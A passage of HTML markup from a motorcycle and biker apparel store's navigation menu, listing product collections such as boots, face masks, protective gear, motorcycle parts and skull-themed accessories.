  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
